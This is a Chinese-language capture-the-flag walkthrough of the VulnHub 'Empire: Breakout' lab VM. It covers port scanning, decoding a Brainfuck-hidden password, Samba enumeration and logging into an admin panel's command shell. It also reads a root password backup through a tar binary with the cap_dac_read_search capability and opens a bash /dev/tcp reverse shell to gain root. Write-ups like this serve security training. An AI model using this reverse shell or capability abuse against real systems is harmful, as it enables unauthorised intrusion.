下载地址

- 02-Breakout.zip (Size: 1013 MB)

- Download (Mirror): https://download.vulnhub.com/empire/02-Breakout.zip

- Download (Torrent): https://download.vulnhub.com/empire/02-Breakout.zip.torrent ( Magnet)

题目描述

Difficulty: Easy

This box was created to be an Easy box, but it can be Medium if you get lost.

For hints discord Server ( https://discord.gg/7asvAhCEhe )靶机测试

首先先用nmap扫描一下,发现开放了很多端口

访问一下80端口,是Apache2 Debian 的默认页面



查看源码发现末尾有一个加密字符串

don't worry no one will get here, it's safe to share with you my access. Its encrypted :)

++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++.根据特征可知是Brainfuck密码

解密一下即可得到:



.2uqPEfj3D<P'a-3再回到扫描结果,139和445端口都是Samba smbd 4.6.2服务,利用kali自带的enum4linux扫描一下

enum4linux 192.168.162.160发现cyber用户



10000端口是一个登录页面,尝试利用已获得的账号密码登录

但是登录失败了



看一下20000端口,发现是一个同样的登录页面

尝试登录



可以发现登录成功,进入了后台页面



后台页面中内置了一个cmd shell



尝试一下发现可以直接执行命令



cat一下该目录下的user.txt即可得到第一个flag

3mp!r3{You_Manage_To_Break_To_My_Secure_Access}除此之外,同目录下还有一个tar文件,利用getcap枚举一下tar的权限,得到tar cap_dac_read_search=ep,即可读权限



那么尝试利用该tar文件去读文件即可,在/var/backups目录下可以发现隐藏的一个.old_pass.bak文件,

直接cat权限是不允许的



由于tar有可读权限,那么就尝试一下利用给我们的tar文件打包再解压

./tar -zcf bak.tar /var/backups/.old_pass.bak

tar -xf bak.tar

cat var/backups/.old_pass.bak

得到密码:

Ts&4&YurgtRX(=~h尝试su root,没法输入密码就直接显示身份验证失败了



尝试反弹个shell出来操作,在kali机内

nc -lvvp 4444然后在靶机内输入

bash -i >& /dev/tcp/192.168.162.188/4444 0>&1即可发现反弹shell成功



再次su root,切换root用户成功



最后切换到root目录,catrOOt.txt即可得到第二个flag

3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}